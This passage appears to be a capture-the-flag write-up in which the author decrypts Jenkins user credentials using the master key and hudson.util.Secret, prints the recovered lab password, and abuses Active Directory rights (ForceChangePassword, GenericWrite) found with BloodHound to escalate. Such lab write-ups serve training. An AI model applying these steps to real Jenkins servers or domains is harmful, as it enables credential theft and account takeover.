
We can see that this account has privileges which mat allowed us use some of potato-family exploits in order to elevate our privileges.
Next thing to be done is to get foolhold by estabilishing reverse shell connection:

This time it did not work:

This can mean that the server has firewall blocking outbound connections.
In that case it will take longer for us to enumerate filesystem, but this is the only thing we can do right now. I hope that we will find some credenentials or other information that will allow us to get into the system:

First thing i thought about was: ,,Where does jenkins stored user credentials and if how to withdraw them”
I found few Jenkins Credentials Decryptors on github, and one of them is:
https://github.com/hoto/jenkins-credentials-decryptor
Documentation of that project shows which files we need in order to get credentials.

I couldn’t find credentials.xml but i found users.xml file that contains credentials. (i don’t think that jenkins use different way of storing credentials in different files):


Lets look for master key:

We have to encode content of that file in order to properly copy it’s content:

After decoding hudson.util.Secret file we can decrypt user password:

oliver:c1cdfun_d2434


Finally I got foothold and user flag:

During enumeration i found there are many open ports, but only few of them are accessible outside of localhost.
I decided to start enumerating using bloodhound:

As we can see it looks like we have pretty straighforward way to take control over Domain Admins account.
Oliver has ForceChangePassword permission over user smith. Let’s abuse this privilege:

I didn’t have to use PSCredential object (since we’re log on as oliver user)

After changing smith user password we can login:
According to bloodhound user smith has GenericWrite right over Maria user:


